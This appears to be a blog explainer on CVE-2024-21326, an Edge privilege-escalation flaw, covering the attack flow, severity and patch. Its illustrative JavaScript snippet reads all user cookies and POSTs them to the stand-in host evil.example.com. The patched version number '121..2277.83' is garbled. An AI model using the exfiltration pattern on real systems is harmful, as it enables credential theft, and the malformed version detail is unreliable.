In early 2024, a significant security vulnerability—CVE-2024-21326—was discovered in Microsoft Edge, the Chromium-based browser popular with millions. This post breaks down what CVE-2024-21326 is, why it's dangerous, how it works, and steps for developers and users to safeguard themselves. We'll include code snippets (where applicable) and link to validated sources for further reading.
What is CVE-2024-21326?
CVE-2024-21326 is an *Elevation of Privilege (EoP)* vulnerability in Microsoft Edge (Chromium-based). This means a hacker could use this vulnerability to run browser code with increased permissions, potentially allowing broader system access than should be possible for web content.
Microsoft's official security bulletin describes it as follows
> An elevation of privilege vulnerability exists in Microsoft Edge due to improper enforcement of permissions on certain browser services.
- Microsoft Security Update Guide
How Does the Vulnerability Work?
While full technical details are usually withheld until users have patched their systems, Microsoft has confirmed that the flaw comes from a permission check failure in the way Edge handles certain web page or extension actions. This lets a low-privilege website or an extension exploit a flaw to gain higher-privilege access inside the browser—potentially reading sensitive data, accessing browser internals, or even touching the underlying system depending on its sandbox settings.
Step 1: A user visits a malicious website, or installs a compromised extension.
- Step 2: The attacker crafts JavaScript or leverages browser APIs to trigger the missing permission check.
- Step 3: The exploit grants code running within the browser elevated permissions, such as reading cookies for other domains or accessing browser files that should be restricted.
Code Snippet Simulating Affected Behavior
_Note: This is a hypothetical snippet illustrating the risk, NOT actual exploit code. Full proofs of concept are responsibly kept private by security researchers._
// Simulating privileged access from untrusted code
if (window.browserInternal.api) {
// Exploit: Untrusted code gains access to sensitive API
browserInternal.api.getData('allUserCookies', function(data) {
// Data should not be available to unprivileged scripts!
sendToAttacker(data);
});
}
function sendToAttacker(data) {
fetch('https://evil.example.com/steal';, {
method: 'POST',
body: JSON.stringify(data),
});
}
In normal conditions, browserInternal.api functions should be protected and not visible to page-level JavaScript. Due to the flaw, access checks could be bypassed.
Who is at Risk?
- All users of Microsoft Edge (Chromium-based) prior to the February 2024 security update are potentially vulnerable.
- Attackers could exploit this by directing victims to malicious sites. No user interaction beyond visiting or clicking is usually needed.
How Bad Is This Vulnerability?
Severity: Microsoft rates this as Important due to its potential for privilege escalation, but not as Critical, because it does not allow code execution outside the sandbox by itself. Success depends on chaining with other flaws or trusted user action.
If chained with other browser or OS exploits, it could lead to full system compromise.
Patch and Mitigation
Solution:
Microsoft fixed this issue in Edge version 121..2277.83 and later.
Menu > Help and Feedback > About Microsoft Edge
- Release Notes: Microsoft Edge Security Updates
Responsible Disclosure & Further Reading
- Microsoft Advisory for CVE-2024-21326
- Chromium Security Page
- Edge Release Notes
Conclusion
CVE-2024-21326 shows how complex browsers' permission systems are, and why regular security updates are essential. While the exact technical details remain restricted to protect users, it's clear that attackers could abuse this vulnerability to access privileged browser features.
What you should do:
Stay safe and keep your software current!
*This post was prepared for educational purposes to inform everyone—no sensitive or proprietary exploit details are included.*
Timeline
Published on: 01/26/2024 01:15:10 UTC
Last modified on: 01/31/2024 20:10:24 UTC
